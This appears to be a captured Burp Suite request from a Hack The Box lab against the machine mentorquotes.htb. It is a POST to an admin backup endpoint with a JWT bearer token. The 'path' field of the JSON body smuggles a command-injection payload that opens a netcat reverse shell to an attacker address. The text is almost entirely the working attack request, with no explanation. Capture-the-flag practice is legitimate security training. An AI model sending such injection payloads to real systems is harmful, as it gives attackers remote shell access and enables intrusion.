 Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW9
0ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
5 Accept: application/json
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://api.mentorquotes.htb/docs
9 DNT: 1
10 Connection: close
11 Content-Length: 108
12
13 {
14 "body":"kilo",
15 "path":"kilo;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.33 443 >/tmp/f;"
16 }